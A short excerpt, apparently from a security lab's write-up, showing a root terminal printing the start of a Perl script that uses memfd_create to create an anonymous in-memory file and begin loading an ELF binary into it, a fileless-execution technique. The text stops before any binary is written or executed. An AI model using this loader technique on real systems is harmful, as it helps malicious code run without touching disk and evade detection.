 root@Urahara:~# cat elfload.pl.head | tee elfload.pl
#!/usr/bin/env perl
use warnings;
use strict;
$|=1;
# Open a memory-backed file
print "Making anonymous file...";
my $name = "";
my $fd = syscall(319, $name, 1);
if (-1 == $fd) {
die "memfd_create: $!";
}
print "fd $fd\n";
# Make a nice Perl file handle
open(my $FH, '>&='.$fd) or die "open: $!";
select((select($FH), $|=1)[0]);
# Load binary into anonymous file (i.e. into memory)
print "Writing ELF binary to memory...";
逢魔安全实验室